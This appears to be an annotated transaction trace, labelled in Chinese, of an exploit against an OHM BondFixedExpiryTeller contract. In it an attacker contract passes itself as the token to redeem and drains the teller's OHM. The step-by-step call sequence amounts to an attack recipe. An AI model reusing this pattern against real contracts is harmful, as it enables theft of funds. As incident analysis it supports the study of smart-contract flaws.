 [Sender] attacker
1.发起攻击
0 0 → CALL [Receiver] attackerContract.0x9c587698(raw data) ▸ (raw data)
2.查看合约的OHM余额
1 1 → STATICCALL OHM.balanceOf Calldata (account=BondFixedExpiryTeller) ▸ (30,437,077,948,152)
3.此函数有漏洞
2 1 → CALL BondFixedExpiryTeller.redeem Calldata (token_=[Receiver]attackerContract, amount_=30,437,077,948,152) ▸ ()
3 2 → STATICCALL [Receiver] attackerContract.expiry Calldata () ▸ (1,337)
4 2 → CALL [Receiver] attackerContract.burn Calldata (account=[Receiver]attackerContract, amount=30,437,077,948,152) ▸ ()
5 2 → STATICCALL [Receiver] attackerContract.underlying Calldata () ▸ (OHM)
6 2 → CALL OHM.transfer Calldata (recipient=[Receiver]attackerContract, amount=30,437,077,948,152) ▸ (true)
4.黑客获利
7 3 → EVENT OHM.Transfer Calldata (from=BondFixedExpiryTeller, to=[Receiver]attackerContract, value=30,437,077,948,152)